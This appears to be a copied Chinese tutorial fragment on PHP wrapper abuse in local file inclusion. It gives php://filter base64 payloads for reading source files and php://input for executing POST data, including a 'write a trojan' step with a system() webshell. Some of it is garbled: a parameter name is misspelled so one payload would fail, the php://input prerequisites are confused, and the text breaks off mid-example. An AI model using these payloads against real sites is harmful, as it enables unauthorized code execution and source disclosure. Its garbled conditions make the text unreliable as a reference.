 二、PHP伪协议
2.1 php://fileter
可以读取目标文件的内容，由于读取时，一些代码不能显示，通常使用Base64加密后读取再解密，
免登录复制
1 第一种用法：
2 ?file=php://filter/convert.base64-encode/resouce=xxx.php?
3 第二种用法：
4 ?file=php://filter/read=convert.base64-encode/resource=xxx.php
5 ————————————————
2.2 php://input
可以将POST请求当作代码使用，有限制条件
1 php <5.0 ，allow_url_include=Off 情况下也可以用
2
3 php > 5.0，只有在allow_url_fopen=On 时才能使用
代码：
1 ?file=php://input
2 在url上后接，之后利用Hackbar通过POST把数据传过去
用法：
1.写入木马如在POST中输入
1 <?php system("dir")?>
2 查询全部目录文件
3 <?php
举报